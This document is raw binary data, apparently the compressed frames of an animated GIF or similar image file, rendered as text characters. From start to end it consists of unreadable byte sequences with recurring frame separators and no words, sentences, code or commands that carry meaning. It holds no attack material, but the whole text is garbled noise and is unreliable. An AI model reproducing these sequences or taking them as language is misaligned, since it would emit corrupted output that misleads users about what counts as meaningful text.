(@N �E8���L8��T���V0.�:�b+�%�b`���*�\��M
����X��J�a���d�BT��@��X��GS,��3~c8&S,L�:�Y��\-X�Jh�� -��.�&��
@c/��=�#FaQ� 
��W�dkF�X�b���g�Q+6��%hH�dP�q����W�xhg3� S���H�
�_(,Y�f8.f,��d�d<&�jP�WP���ļ��v�����E����[Q���ek>`q��(�C�K�fȀ�g�%+�d��ih{>బ�^�h-� `fҚCn8cT��f>c��a��N���
�i�=�aN��_��i-HI-�T�� ���D�:�jy�=)��kx����ɢ�v���v���a�~����6��c`���O�g�~�U��g�=c��^nd^�c~��VNd�N�XhDjh�
 Oi8ߠ�����fp9P�6�ҥ�Bk�je{�g���
���g�v�0U3�{^~����^��~j-XRTxi�.�d�c�Nf��j>㙆㔬�X�����n����mN�k�l9�=	�\���\��ar����d��^�ڎm�nf�~o��j��o��g�&R��3�["����������^mT�`
�-B 3��F�[��+�g0��o�>p�q��_mǾo�o��N�O�w���w��`�)�o��X� g>lW��)n`�Wq�6�gr���$Wr�q'��g��nT&��;-j{�/e� [���������gXՆr(�m)w��s8�r9�s7��<�A��b�L��λb,��+�,5�x(n<otGtH�t�F"����qt9h�lsi�U"7��Zs$X�50ThsI_uVo�<G3؆Rx�m���ҢXR��P��*t�,�B70�R'�����@ �� ��� A�1��"L�iz�i���x ))��o�� wrn_H��'�P�m�$�>�`*$} o��S� �z��g�جkm��7�"%��'� �?��h��/}t[]ٗZ���b_z_�gP,��m �֑ 	(g�[x�s���/��byg7�� �x �(w�zs/�)�"�
i|�)��� `o�h�d�x ��n@ kH���f8 ��7Y��wفZj��?�B�����RiD�z0u�׬���Oy%`y	���W�=�����|g���|ɗ�����r����Z�[����j`�i����Z�v@��âh0�x�n�"(�YG�uP���EA7kf�f����/�7�Po&Cy�g�����w/((�N��Jq�g��hO)���I(x�?%Kz�Iz���3��}�� i��ex�v�����?��hv<׭�%J&I�T�A��-C�h�2��ecF��qϸ=C�f��5�$<AbĪۈ�P"A��lQ)��)��H�� �'P���7�]���у�G���ΣR�!�ǳkɒ)8�T(	T� @��@�eҠ�jW��d"�5K&B�N]�]�Vv�R� DY ��q�mY�i�H>{v�d<$�|�A�Z�@$�(A� '��u�<�
�"O�^(����t���\D_dr_(j��WP��
tՕ+�#Ƌ"a������� ړ��ɨ�%E�5�ƷN�@
	�� � �]a��9|��Z#�d� �D������K���.d@5��L��T��H��vh���!�<T̓HE��NAW��`�a�X�6�ܥ�*��Pc����<,��*��" .9�1�2�U��2�x�Lf�pC7���,�!Dy�T��K'�#�*<�ܝ��p�s�2��J:)�E�r@(�L�d#�X���@L�Ԡ��Q�4 ��4Ή�4��*��l8���Vհw����,���
	�RJ����"32O��a��n��6�q��4p8B1�\P�L����v��f (�&IH�9�H��&(	-�>Չ(L��	�r� Œ>@��z���.�%+ܡ?Ɍ �,P���?�\Pĸ�`�0�d bKJ���8m� 2��7㼉k��Ȧ4DB1[� />0��Ӳ��R	�$+���s��&�����0��-���t�3޺�.(!�h��ٿɸ���;��Ps���p�l��<�O��{7�5����dC��<*����|�C���m�ݯS��! G�w�k��� �f����˦��^2�#�Q-��/�!��l{5�%�K���S7뵓A�?���<���2�n�$%�x(�<ѡ��+<���L���֡�0c���h@1�Y�Jɘ��Zg�-it��9��e�}˰�H��+$\���_�L��-U��P��0��Q�c���A�ٍN&��?.�=�I��2�`�:�~��"v)Miv�r��k��VX�4T�/�PT19ZNn�#�9t�B��n��`������}I�֐��j�â	"q5��\h�?h�.��mhӢ5DA�C�LnL�]f�879M	� %�F=C*���h�-P�L[�4��*�EkqH�tc(�Ɩ2��.%!������d"f)���i@��`�U)Mm%��L�#�YA���+�%�r�L*Mi���Db&p�D� ��S�,P�;M�!�d������F��3��gA�P�C�d<��y����(FQ�^�/#�9��_(��p DOV�|2�W��P*Sx�4�4}'Y�К*��>�'��7ҲFu(�8�d #	i&��@��W�\R=����C\�!
���m��tD�T�rB���Xk�֪-G�u�0�Cu�NX5�腿x���&��37�PE�΀�2JCcg��A��*�����∑�G�5����z��,ֺ�A���U�U�"ep��M-��� ���Z  P ��KV���ʈ��i��kY��h�i;K�}����H5d�����׉yp�C��l��ZG����_3Z�~!C4��)��TC� �rϫ�����U�)�+��F���NH.�.X��m�}]�����#��<���Lk1��%�������x�5�E�;��$�&�]���~X/)�|Z�/�@ [�Ե0�����Ћ^H���te�X5�ymf���<]"s(-�Û��<�y&� f�g?����0�Z��d��sDd��>�o����]�E4u"�:�A
r�VQ�̗�4����Z�F�t�\/di5�!�5�m�_'"k��� iJ/�϶�*:ኪ"�A�B��mk��UsI��P�pp�˃U������bԤ�C	J� M%�l6D��`-�6��2�0��݅�v�2P��ggp�a}>�����_����a	�R��`n��Kq�G2��%����ũ�<)-�������q�\(�9r�G@<2J�wΡ.��ʓ���[����7o��I0�@\鉢��}���K�J�5�A�Ȑ�ԡ�w|���|�PA�C���zW���e�Q�x+��MѰ������JQ�3�O�������S�$����eѨ�(��T�X�CG��ᮛ{}�|��~�g���o�%^x�I@��{�����������!��f�wL���m9$ӸF7 �n[\ ��D�a����7���&q{�VI\����.�C'<���- .���_P̓.t�p�5��*L ����QY��[�pY9���I��%	lJtA#4��-�%����-4BX�!���$� n�B����^Pi��u�}��<�������yڦ�\9��5l˹�PA4�
h�_��`�E�?tA"�`�M-D�:���1�q��X�`����t�U�H����t��M��h��O��N�I� �������:E��@7t��%�*\4�X�^pH}X\f"p�%��l	t����X����\�����(�H,�7��T��Ȁ*��6Ԍ
��|�52���&�H5N��`7�^�p@7t6��?4�K0a�`�-��;�#<�B$�`�c�aC��0B��H�V\�Ԍ ~"�\H�EҐD�9���@)��?t�k<�YdQi�9�`78�8����6|��X���?t���U"�$-�d"���	(�:Y�9p��F�lE1<Z7`p�<���i_0
#�\D���Y�T�A�*�I ���l��IJ��B}������\paQI�T����b�Jnc ���3 �9ɏ���XaX4C	(�b��ei�Sx�/��6x��ĆyH̒���I`S(Ɵ��?`��I�<��A ��/ĥ�
j�cN	�/�S'� chEqtM�l�.@A4��8�H��h��A�(@	P@)��P�<�@f�.�0�U�yd��G/D�L�u��x �f�ekA(A �B� p�]d�4�u^gs<�f�f)�}qM��1��������<��^B�9�QI�F���9p '$�b��x���C/��f:�j���T0�6�x���]@\�*H�x�y�Ԁ �4��qЧsf&x��-P`u�T��bL� f>�Q��1F�R��h���ɹ�0>C=��hD��	;p@	p 6�Bbl(��7 �7P@8������(��@���f��.�B��4 7�����i��;  (���'��hS�W}܂Ut�HAb0��]vEm&R�U"@�㛈It�^r��\(��r@5����[/�*H5H�^p\@/�B��XJ/��ٕB����²ʁL `������(�RU�iT�$̩w��<A�B�RԨ:�Nt»�����D�->�TT��8�38��J����� @@C�����C)�A;pC�Rï^�4P@5�7��p��~�T4 k ���@( ��Ď�̞6@6���� ̭AT�J&���X<$�;�ҮA8m3����+�NVhEC�-N-RǾ� �'"�B(4���B�i��3,aN(���r5dC� ��r�4�-�����-���4x����@5W��,��,���(��2j d¬(��*�ILC&D�N�{T��-�^N�.����ju�kL� ���68C���8�:�EC3�Ƭ� '���R��������������-�*�JC��,4  ��,_hk� �f��Ί�j��t��V ��_��������
�1�"oL���/$4Cڮ�FQi�A4�-;�����5��r�/0������7<06�����j��F��2.�n��v��쬄��F��v��3H��oV�/��E�Gu����/�A8����/�3�C3D ����.�Z������-c,��-��-�^�)��B��6�s������r�	@3pEW��W��1�����N�1�C9�C���T䦭3̱4C����0!��R�!;��+�>o��,\�^�,�rq�b�%g/�rn	{n����@����@�o����m94������n;C;�m�A5��2,1"�0#�"�m�^/�^q�V��r1&33�R.���j��F��r���nx�km?���p���n4��Iԃ�6��oW�m� �� �>�!������m���F�7<r%W047�%O�Sn	c�� 63j�zE���(�smm˯1H:�����������:C@  !�
   ,    � �  � �%[ �d�<�L�i̖%����3d�(��Ȍ� �:N��L[�hߢ)<8d�	�-aM��)��,iҠA  �Qt � P�"J��:�4j�8a��- 7m͢����zߚ!�����R�(ЦMOq��"Ș��,C6-��g
&�&���d��E���e�6R`�,��kߜ��V/0�e�4�`�4�5�E��R�� ?9����ѡ�"N˰M�%E�<y03jZ��
`Z��>�����ۿR
��h��D{�L��@�2�������G��|� �cČ�L�3�u�IϠ��{0)p�k4%��J+��2l%6�� :�P��2� �S(�@�8$%��It�x�MP p�CX)i��-���r�w�'�xrz�<!E���`�q#�D��7͂����@�X�4H-��D��7=F�����	b�If�3�dTtD�L6L#B;@r� S@pA)P@L�( �4\:�)�Lc�*�)W�Gx�"P�¨�5���8��c�	�C�6f�m��{2�AC>D�c=0��{r���D4�%i�i��As�Un(�Od� AO#z9 �#p!\�� �p
;����r �p<� ��4�  �@���O��3$�B>�,Y2�!Ðd�0@G�iKI�%΄g�r�v�4�X9�΀5M	?a#n���A)�!バo= �-J@���QD�p�T&�f�B�}J��L�*(�\���W�Dbg��Y
M�e�Y�Q���CZ�D�3�*Ӊ�x��L4E;S:�nȩ4�5�H@D3%��6�� *(H �p!vQ����LX� ?AG5o07Q��I&k(ʗ_O4���%fd��,ʜ��c�N�^G� а�<�2���0����n{���p�3���FD�pQ
�HS��h@ֲ��L�B���L������#��"�  !Ƙ���ӱ�4�4"+���T���d-9��ޓ��`��XV2�s?ja� �b�����i#��0����STCJh�6�1�e\c)я�b�.Das(���&� +��ڡ��9�( �DQ21`�M=[�X��dIq IɢT�k�c"Z2ȇ�3%�X&vQHG�!��=q���d��Vj��HP"���iIЯ�Ơ�p��F7�p�� �(C fG lJh�R%�A`�P� �f�ѐ1$�U2������>���mN���l�'�3HɌ5q'*+�CQ��	�C�p+�֌f���ٍ2l�����=�J|pɉ�`
 ��A�v0b eD�P�R��Q(��&�c�0�4� E���� �r �Ā�!5@�(�A��H=*R��Ԧ����Tv�P��X-+�RЂ�C���XǊ�	 �$IƊ�@���#p�JC�
�N�	.}�? P\�
IF1F�#��0�a�X,���]�a�Hv�F������ #O"&0���W��I��N`
5h$�J��ڪeR� RKԗn�����
<��[� j;VQ�c; BPc` Ȯv����V� ��.�`'���EP�z6��rV������|����n�5�s������~y��!�B�	�jj�����$	&���j���1w�{���*�CN��� �j!
	������w����ǀ���Ka�"�*"��Y�օ?�[�J����A4`�!B��K��y�K�E�p�;��� p�?��|�	�"vR "?���X����І��U!3�>�C����J�� ��0�
'ʀ��~U�Q�5�@@=��k� �.s���`�Mp��� w�*8񜝀2�0�~�0 !0���e����i��WE�o�+V 0{����?��li_!��o;]mNS9��f�UE�lX���@�Y��2�{��v,�g̉9w�o����;�7�aƎ5�?�� e;;��ͯ��4��>p[K;eg�ॐ��?z�lg;[��ʛ]r!0�5���y� �@�ζ�z�>�c
��H����;� �����X(\�%Vx��Pl�"�Dz�q�dr9��8��Z��r@a"O+6s����5g�Q��s! ��7�K���!��N���%��Mt��
o�����w ��%AA��`Q�����x(���=CE@j���� Z�F\!����y
�v;L���ނ|χ������اo!�|���Y���N���]s��Ё�7*(���MD�2�;R@�������~A�qUۧ�|@�vUPp�`Tz ��7|��(o{W�g[@��U=��W* �A]~��~%�^P*�y�~���g�g �@�#�w�������>�8|A��CU�g|��
�NȀ���H�0����� B�&��u`�XaXl�Ul��~N`&x^�{�u��\WlK zaU���?����@��qpt�cQH�)� ��/�qP�����+Ѐ	pr��VY@X�[����Y�O�RP4$PY���p�-h �G�]�~)xbM@u�����8���Wc� ��W�����Ș�������pUq��͘ U����p���	�`R�O+�q��	�g 
逈�����/5$PE$��^����p�h  �1��vu
c�p]-H��U�h�y+�����< G��qM�<��ّ�v��8�҈�U �+���؄*�R`T)�Y �� ���� ��5��pn��eh��7g*�7�ٔs��PybX�����OF�����Z	���}��qW��Wu��H��Xg �� ȸ�/�gk��5� z������ >	B�?0�2x]�~�` �XNٔ��b1� ��o� Ŗ�EɒXɕ\��gy�F�R����9��H�U�O��F0���	��cЙ����8T5�Y��YP�:閫���9B"� 01���� �wp/`���p���P�w�/P�w@�����V�  �� X5�X��	���	0�( �Vq��9�b��) ���WU�	FP���)ɛ|�� 
ˠ�������Vw7��U��y	7g% c��%Ђ��	�i%��{d% �yU�`��8o�c��<j���cp2��uUc`�B6TqPP�ɟK� ~��F���YN���8p ��c�P� � � :���7@g����H锵j�	I�w��@�2Tz�*�� �� �byU+� ��X գ���Uc���9��g�XUWb`���U����(
P�p�i� �Yp6p%`/��Д�wg~M@�Н/�����꜀�5���� ��K  ~�c �a�\���ܐ�;
���K��S�Ϻ���2�F؄�* bp�P�� *z�$@��y7`6��/��WG����@��Y���׆Чy ��+`V  k��Z��V0�S�@4��� �K��i��h� �ʮc��K�
�� ��J��
�e���j�O ]�*�Ȫ��^�7��L	��H��~�І��`��j%y'2J����b����9���@�$kG��`��ck�:K�c@�+����4z�۱W�b{W�O�k�*V~@��x;�DF˪V;�/`~Z��ʪU;���	�����Hk�$���	cк�������X�@n�sT!��i6���uU   f��K`�b`����	b��p`�eYb`�$ 	����;o W���];P��;������I���� ~���˧����~ʪ�'պ�/��;`�A�AǥWP@M�ZW$��ro5	�fwH0%C��� �2�W%����������yI���p pp�z�P��
�J��K�6���JH�n�r���D,NB�CLīWP_SsGQ�ds�`T�V��QO�#�
�r#�hC�Z����
!�
d Pr�B�`*�Y@�5�;����U� $��� �� `u�˪j������� �:
	��I�(��7��$�0UDP�
�rs���\ Ş0,�e �0G0�"�4�.5�`R"4B��A]��@� �" 6u��t
��w
�#�3¿J���ھT� %��J P��hu ��(X-l��n ATP��m�`�`�X�G0���,V#P2 ՠ�W�1`1��P��L�$D"�5͌x�� ��PeʁZ��\~�3�|Δ���;�)L	��I�Jُ7<
*�������HKk�9����0� �PF%<�� � �u�sp\$0-�
�`T�6Oc1�0��;]�/
�
� �Lu�uTG�L�x��;�R��@*ej;�lJ�j��:�ȿ��~J��{�Ԡ��0���¾�������m��m]�k=��-pU!p\l��s�r� SP��������Az�t��u��|�Agn�u�[�W 
��ؠ��;���'1m�/��쫝�����-ԕ��7��{ɹ��$����U�۱�nET��֌�87��F岅��=j���TB\��}��A��
H�ϥ�kQ*؍� ]�}?$й�������ݾ�J�/N�4>����4�/P���U���m�#`�V�m=���nT��p��SP7 ��-�­j�
}CC�O-�D�0�@�p=o�@��0�m�;�-�ޭ�@ꌹ3~�y�ap.� y� ������P�/>��a ���@~UINVaEmmŷ�X��dpUC�����ۛ>R�U	�c51�v�XEO� �u��;� �M���IP�Ȯ�0
���' ��.0
�M��9
� �p<�: .�f.�\���8��+VP� FEn�O��W�n��0�P
��YN��H�ڶ`�!0� �Tp\@_ͼ��ڮpU�T�Rp��k&���z �z�p6Pb(��6����/.����p���pȇL\�������ډpUŀ .%
��	�W��No�A� n
��A/�Wem=�����E_�m-�_�E/
�AE@� �߭�$pȣ`�o��-_^%��{�*�f'@	(_b��� b�9�� `���U���j�j���f��k��`뺐�­�j�Vr@0�� \�����������/�F�����ց���\N�{�5'~��Ȇ_b `��{��aP^0�+ϡap�1���0
+� @�>���h�� �?�� E�D����M/���P�`0d48 �ϟ�$�a�.�B<�A���d1��@��Py 9;v4R֒�'l�ȗ/Ϟyh�ٓoT?NN8���Nl��F�=1OP"Q�\��ͤ����(��,����AS,�=rÆ���ݰ�N7����� �[�l���*a���%J����&q�Q��	@�ܡ�Ѳe/�v����07u����Ik���-�z���; n�8qC���3I`�j�\�	&O���V!�n�qH���0�p�<C����o �U2��Q�Ԃg<ݻ_I)	�$g��Y����@Fi��<dqB�è=��І<��Dnhe\�#�0Z��)��j�f +?��;��n�y�N���k�^䎌��"�/U��#�x�#�l��2�$+�+���JB`��:c����r�E��A�\C�;Zi�D��P�ZQ�5��A��cEN<�����

�L1�E'7 �;(7�F�Ly˖��3��������ު�'�oF��N9WBD.K��K�ZZF(�y�	Yt���0@h�?m0QYl6{lV�=�g�l�d�f�k�P�#d:[�� æs�]N��t��*���ӅT)-u�\����^�H�n:B� C�G�i��l�2%9vM�>�hb�LQ��\�ME	�0d��M~�;��䎒A�c�>
P���Ed�"_�h~�ھ�J��A�M��d���	�����~�,Q ��[9SFq,"�
�j�&TP��7섻NJ����6���
O�p����j �@4�e^NNq�#_�,�D�|	�3����%+9QxkrFU	�U6��FI=q���c�� ��U�e�Af�>
Ʉ���xo��$yJ���y裇>�B��bE3ȅ��^���Xe�S�!u��Q���qtL�h�}Wd���C8U9_�`e���/B�4P ۝$%_R2|�;dH 
���v�c0f0�� b���n\� �j 9|I�ZN����o9��B�����@H(���Q�PM`P�}t�[``�-Ч���-`��j4�0 f��p�;d�� �H�3��k\� ��2�ai���`4@��`��x�3���h8��G9
����@@V$ �R��d3b�� 0�1�9ֱ��ChG ���i��Ӡ# Li�(c�8#�0�C�!LlA��,!!B�w����F<p�~I��5�эh�|c��רid@��`(��j( �H7��@:cg�a8�P��|I���3�1�J6���+,�Z�	�BW@� @  �Nd� �@��<�!�����C|XhA0Ɉ!�2����iA؎���X`MDC���&Q��f��و ω=Nc����v�p�X1\>wp�����gX��nԁ����,�-��;�Ѝ��Dlꀇw4tQA�� &Ġ�<D/�RC`�������5 A���p/Js���at���P���8f s4'T��Nw>ên+=.�H`��Ԇ?�)Ȁ���(�X�&2qx`B�R�:t�1x�_��5�W`8�b�T����!V:�!!�07��m�#�R�@!�*@ɰ�jYk�f,��Pj9��2�UE��������.��!ȱĔ\�4�P
<���!8D�P<̵�X01,, �1����^�F��������!��hC0r��%cE���4ZPX�8mjY;�h,X�M-��������k0����9�A�VQɸ�Z\~~#��x�4$p3�#�+<���]�G�`�C����G�����җ�eB�-QV|�-Ѕ��܆6�A�Pph5se9�3�gPW+�m(8��3��S�����o��c<!�܈{یp���ܘ����Q;ܰD���a���Xh,"�&����\UjR�2����r`�(;yd��I&� P���h���ak��#���qL�0�x�a@q�g|����=�q�[<��8�a���C���W^q��<�,�8)�0O�{�D1Vq��?�0C=��d� ��D�j���D��@9�e��c]�4ϸ̳~u�{��_{׹��o�U��ͣ�s]|�$������ ����22��l|��X'��ov�^�&_�����o�1�8)�A
RL���)��!
g(��5��nMkU��8y�]�z��^���}���R��n�+����r$c��i�:f��d\�A�2���>�'�>�/�{�O��~��_}�_��?)�n}����a�{�������~�0H<# ��#���C�g`�@��{�����K����K�  ��L�T�~��Y��Y�@����B�	̽L��S�D���<�tA�9D@A8
�j ��ᨂ���d�5N���[���4��
l�~p���(\ āA$L�B'���B5\C����B6�S �9�B9$�CS�ð˽?�	��q`��#��jP"̨1"�dpf��8�>.��J��&$K�D�@ ��@&��L<CR��4��Sl�&��,$�*��9hB8�C5�>T�E�C�^��V\ER H� �	B�k��H�E�v"I'KtBW�F4\���F��@Ol�9x@�{�Fj�FM�Es|E-�FK$Ot�T�S��)�E\ K��NāYpG~\ ;�|�E�Du�Bf��0B'�QƆT��3=nH�3�i���i�E�T�Y��M��4C�� HB��w,IlG�3LE|�B��L���)���G��Dt
 d@�� �s
c$�3K1���l����ʍ���i����,�FR0I8����@��iDI K$���ǧādK��6"�]�?eTsR�E�0]'�����G_L_�� ��$��dɨt�ŔB�LK�L�L�J|�D��ôTɎLK)�ȸ�I7
B
�5ԴK��?cTČJ�l�;s��l�FL���̋����۴ ߴ����� ���$�O�L�����<L�<�iʌJ�ͧ,�Y8�p��<N��˖�5�<Msb�l��@p>i� �N�Ą�dN��O�̨d��K �O�O�,В����J��D�����N� Ť5�-��DPݜL����N�MR ��4��t#�\��5���d�D̨Hd��d�iLNeΓ\ ����N���˜��QKd�24�K��e���Ϩ�I��~$�K���J:�����T����0� �dP4EN�T���,O�\M�\FE<�]�Qhh�S�O�D��S1����O��O(P�O�L�?5N>%�=ń+���C��?�S�\ ��� �
��0��,��E���mWm�Wmf(3�J�[�^� �LU��TMEP1%�P%�|TcNa�T1��<5��DPV V?�U���-E�.uK
uKQ=L��2%��S�TT�|�r���YmQ� �c�Y�Sre�f����C`5S% 6�Vf�Wr%T?M�OEUf�SqE�+�6�Q�}V��Q����_-NV1�P���qM�f]QXuW��xQt� q�rZ�f}�{E�fW���L֚MT�mV{5X6H�KxY��W�X6����@MZ:XO�TB��<�X	�X�}YW}�6��ݡ�Y�U�8�[]�2�ٝ�V��Sq�Z��TV8[��Y�}Z���I�T-ڋ��-�٩�X�EP[�Xq�ۗ���5�t��eMe��1���mVb�әEJ��d�ܺ��D��@�V��[�% �����EP�]M�[
E�-]B�\�]Za�Y[H۳uU�!4O ̆^kW
� ��U��Y���e��P5�׵Wb�<��D�N̝�}]bp^%�Y@��J���e�_��RΥ�M����(ߏ���UQ!���C�<^��M�jYd� @`N`ԭ�
`���&��}[�E�M`�`��Y���_�E`6��	�ܟu��5��]�S���%]J�_6�N�^	5_NT� t��;� #��Z_�l@�s: ~b͵��eab� 
n]B@�I0�-���m]�a+�_�b�`�M���^�U�6�Y0c�]6_[�`���va(^`�b�@8 �<b��l�eP�^`6_V`��YI��1��N`b(_*>�3����1�`���dJ�d��:�c�`>e
~�p,�F��� �;:="�0�C&ۧr�[� S]<T���`(�6^�6N�
�a�bNTfF���&e6n�5�ff�f: ;N`j��Y��k�f�]�d�#2�:�b*��ѧ�y�
��rhjn�EP�J�bPh*h�g6�d��xc� �c�&af苮��� hncn~gi��Fn# <�{�k@٢Msxϥʆ_�(n��ng�~�f.�J�bnF���dx��3g�W�`�gnfԵ�F��T��YV�i7�gdȣ���f��_�M1k*�[�d����f:@ݐ���e��.i��~��k�F]��gR~`	��识��Y��N��f���^N�gІrP٥R�xe��T l�.mx�^���l�Fm�&��nm�fm���E��ҦmT(b�Z#�2J����$�M��Wi�57�q0��nn�~n�n��
p�Eԣ1"�Ԓ�F@k�i^{���7m�>o�No�.��J��i�8SQ��O%.��J�5����o��oӎuJ�����m�i8M������j8�i��z�p�����d�i���K=g@ 3�e�͚��b��wZ�5�3@��p�q��T07�ob'2:8o�P#�O�#�]�g��z�*g��B.�	�����{{�@�h��g�2�z��f-F������ȩ�������9��� *02�n=�� �o�l��S n��nxx� �g�S�h 	؆4��2z�h؆�n�Q�_&�#6F2�#ouum"%P+��:����)� " �4J�g�P'�a$+ό۹A����:��d��)x�hX>k��k�F �Do�
H�h@�Ӳ����J��d��m(���>2�lj�h�ٕ�zO%��0��>Z�'wG�`!YG \ȌR��:��	��]W�^��3
*mucG�dwv)��fwv,��x���o8����mG�l�i�t@�nx �k��@��w�e(�kR\���o$������� N0䚗*wB��"��b��m c_���:��b�r5"x!�چq��"p]�*�)p(Ѕb� ��+�x�/	g�)��n�l���'k f��D��m(��5p�l'0" #�N�{*���+x$3��ǵ�^��E�*wz�"��:%X_�W��Y�u	�g/��G�"��R �؆�*��Q��x��~U��+���OvPxs,����*x*8�����U�)��DO�R��ʚ2)��Z�oF��r�΅@$���@B��&.�Ȍ��٘A��,�8n�� ��+Ϳ�)�����$H� �A*Pr@�d�)B�̓�R�6\GSnE���'܄��<Z��!�kW�/�aV��F�P����:f���U䣵hE��K�K�AR.�Dq�e0�n��8��gϐ<s�o�"[7����N9&@	���b`�`n����P @�����ܮ���p��I�*:I�Έ�iH�* œ''Vl.B6��$�6��RT���K���|I��(��F�y9���}�~u�B���J4���* H�D��@�>�@J�9��<H "m(3]u�h:�L7Md�q3�.*9`�&�����	��B�G�Ȣk�A��/49��h��`�h)�� 5#���H6��$3�)�Ȥ�(���x4Qu@Ì��L�x�Ȁ4,����@�����
C
9��,�K�L
��tI咑J:�WS4$�T�� å�-^I��\8�%�Q��p'ҙR�PJ騮P)�y+��:���~,���S�h������BjhJ���(s ��U���!�8�*$�,���k���n�)�*��T�A}�JKJ�@�ͳ�DK*VƊ����L��)"�%��"���.���+��[%�,��"�'�Pe�����/.5G���׈/�|S�����p�>�1�ST�� q�7��ӉJ�.	F�,/���	 ����9�Z����y�K:���4\Y�t��­}y�R�B��˸��3�HA�6*Ѳ.��}	�)Y��#W�r�-Z͢��K/�,�$�/�(Aw������Xb�M��$L)��&$�*�!�Q��sAJ+r��u=����zېn�m�rۍ"pIk�$E���d�U�^u��������E�Gs���??/*q��ϫO�����Le���5@A	)���:��yt#%��ޠTv�D��/�͗搧�����T�F,�Q�npF=�Q *��!L^J�t<^���
!*��pP
��D �Y��g/�Qd\�3��0��U�����-jqe���A�,���e$#y46.���]ĢJ���+��#��<�\H	z�&d8Q{�pF�7�2d�f*�#_�����Q�n��%�V��od=	I=����QF ����3Ci��+:��*�"f�8�`����	,FA~Xh��$��4���a��8�f�ϙ��WJ�1�B늧D�?$07�K{PDB8.@8Es��A;���+.�s�Z����hRG�1�hF�54P�.wN�A!�l�7u3���9e2�4�$�{��%ک�HF���/���}�w�X�?�O��/KQ�JY�ӝF�(���C�Q�(D� C�����jG/��vaV�*�zխ����K	-�SSx�(nRJrMK�d?��GXy*W��D!#P'��:W��b#���q�UN 20��vA����WEpRB<ֱ��@�|��h�`����?S�W�"^���N�P�@�����[X�:F��LJ�Z�F6ri����vw��T��d6��� �gB��Ը�ݧq]&	DC����4�Z�g �TxW���B��UCp�;C�׽�MrKѵ�����o4�{����e�PIc��~���+.���x�
�����gL#UhJF ���hȤu�Q�n�[ax57�螼��G�84v��i�G���0Z�т�F&p�2��#�m�k_�^`�P�R[� �JQ��3*pe�f^J�6�䣨8�'�픉e�D���킔�l�.�І.t�g�:<�'mA|��D��^V޲İ��jL#�H���hU,�Q��t|ϑ�Ț%%�0D�{����2H�,m-��9��T�-p�G[�׹����X � J���M�e@�U`�;	����(A��H���̪d��5[m������uMkk(A�K邯�E��C�R�[���ܽ��h'@&�@ף�	���|/�	Y��`�,X�xZ	�xZYS�w� S7f��f��+�l^�?,�kb]���,�"�Vf$�9Ѓ���
"��GU�����uN�"`\�``k�.�X� ~nkFh��A�Rha�H�:�'���;�g�%�wB��� ����8�3�����/-1.'#������K�}��8���0��͟�孉�9� v������Su[7h�G T�]����<���S�	�F��kp�Їp甐^�n����|�����;U������s��� E8�+\���ˠ��R|��$��s�y����UAs�g3%`��] >�?�� ��t�K5A ��K_=]�A����U��酓*<�P@�/<JP\�e��J2��������ҹ���@�IA/��$`���|�RD��2�%�RnЀ����q@�����#���]!��Iт��?��A�F�E����A(���`�MC5$�\��QA���;��"�i��Q�:�mÀ���uA74B	�EB'H�"N�!t�r�<J/�,�k��_AA 	�\�P�a���lޣP$��K��G�6\�<ċ"�	���B ��8���6(�/���	"_�G/���RG-_��Q�p��<��)�D�����j\x��4(C�]�l���:� #A���@/��fD�1v��|^)�/�"��<���K-G A ���}�\Dd���x�i��Q��*�V)�al�#.��B4|��_H(�GH�7H@B��tCT�"A�B��2�FjtE1��?��/�"	t����A��BWA�A6"���<��S���B(�?��f@�VtWve�B'�����d (#vd7���A�D����֕�aH<bt�3lC4�B �Q��R�V;��S�^A:�a��.P"aj�/�Udf/�@�Bi9%A��%?��*�C&��hn�6&c�&X��+f2��< ��b{<�Bm��Q]�3`ݛ�JHxDw��K(�6A<'k�( 4P@�.8�@dM��Ԁ.<'A�a�B/ȁ(��S(\@�h���ApC  %d��s�'d��Uk= l@�6zF�b{����1�c�U)4^��^>r>C44�P �l��*\�( H5P�4P@�xf���Ż���r���S��dD(�7 �)�6�   7��H�g��dif @&�Ai��<��*�(S�|����#B����v�UHAn*�S@Eo�^P����`��3|�x�@P��Y)�A5@����J6 ��A;�0j4��p�  6)7�AG�A(�A;V�)�)4)6T��C(����4)�^j��h�B�0�C9FP�Bhl)��U��P���B'DnE�>AAi��*HA)4C�e���i2DC;4�HC	p�4d���4p�r'�4x��BC�R  �E�b���J��>�z���꼊j�
i��* �J8�����g&�;D#�"�S�f2��\���`��^�)N�T�i��)�N���+U+�d<C�r�� �A	�k��,��Κk������ګ�z��j�m�)�B����>��2��B�iB�N�iNCD�D�r���m�"Dƺ��-�6ëgZkH�e= �3(���r��r 5��*���7n�*�V�����Ҋj�F��~j <) L��B��Z��l�V�> g����b�nJ��2�
��w�c�%�<�P@w4���-�����߲+�ޫ�b��l�zC҂j��*�>.�N�F.��'�2l�$\�MԀ�Z,U|��2\��� �Je��ʶ��L�-�<����l�����߶k��(�2��bè�o�Jn�:��N�}�C��bn&8�2��M\��VE0��f�
ɞ-��A=H��4ΩHD� �w �4�/Ϊ+��/�����n��k�*.�o��p��0�B/�*@&4�i^��v$O�Mԁ�Fp)��P�.ڞb����,�#�ԃ9C@  !�
   ,    � �  � �%[ �dϞ<�0ٸi̖%����3d�(��Ȍ� �:N��L[�hߢ�3���g� Sp@`2n�&���2d3p�&�e (M �R
ɀH�"'S �V�S3r�E����D�>�5C �ƅ�����M��<!��H���X�lZ�:�4;���d��E���3t��m��3��kߜ���c����-Spx�g�pN�x�2qp�D�( ���f!��O�Qy�䉱'�"P�4�7�eܴm��C��Բ�}���T)�܍c�{A@�M��p�ă��D�pf���0�tQFʠE��tR4�F�T��
6Ql�p�7=]��2C��RJ):�� �"�7�!2�ICW��M3)���6;H 
y�7�1wyy��Ɣ��v���LT��ӨV�5����e̬�X#�y4�8(��6Q &P�)p�48%��"�<�MRG%5[͐C�� ��SH��[��coҜ�S� ��6͔Z$n=0�@ԕCx!��	@rU�����i9	�j�0�_4�L�Y�ud_2o"�������e���Lm衟�8s�ΐ�4�!��1��rH�"� �H���$�d�A�e� ���,G5@�$�HI(��SH^��
߭5<C�L,��1x1Ɛdט@G�i�i1C���3�(���xb�ml~B{�3�	�6�蘁9L��%�\P(�P�Wp�Uϵ�� 1��\(� � c�� ��L�v& '��'�R-��@�]��|I	I�G�u7P�e����-3-}#V�LP�N�畒u�3�h���x�)QF)`.x�"���ڰ%�C@��\�Bs��5��)'���駧�@&|>�V;��5D�Pn�4�w������\c�}��בc51���L�m�b~E<_	���5�2ʧ����!`��2�!�}�Hl���(X0��B�Ўud �0T�F��e"H��1䃞�=� яL
ҝv� 1��BB���G3��J��
